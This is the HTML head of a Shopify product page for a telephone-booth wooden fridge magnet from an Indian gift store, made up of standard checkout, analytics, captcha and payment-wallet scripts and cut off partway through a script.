

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet
body_size: 22548
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Telephone Booth Magnet | UK Retro Gift &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Bring a piece of London home! This iconic telephone booth magnet is a perfect gift for travelers and Anglophiles. Shop retro UK decor now!">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet">
<meta property="og:title" content="Telephone Booth Magnet | UK Retro Gift">
<meta property="og:type" content="product">
<meta property="og:description" content="Bring a piece of London home! This iconic telephone booth magnet is a perfect gift for travelers and Anglophiles. Shop retro UK decor now!">

  <meta property="og:price:amount" content="80.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_1200x1200.jpg?v=1705213175"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_2_1200x1200.jpg?v=1705213176"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_3_1200x1200.jpg?v=1705213175">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_1200x1200.jpg?v=1705213175"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_2_1200x1200.jpg?v=1705213176"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_3_1200x1200.jpg?v=1705213175">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Telephone Booth Magnet | UK Retro Gift">
<meta name="twitter:description" content="Bring a piece of London home! This iconic telephone booth magnet is a perfect gift for travelers and Anglophiles. Shop retro UK decor now!">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"f2b438ad-1313-4cc8-9e77-e9cdee8002dd-1769243848","pageurl":"www.bhaiplease.com\/products\/telephone-booth-wooden-fridge-magnet","u":"56b84bb4a5d9","p":"product","rtyp":"product","rid":6570932994240};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 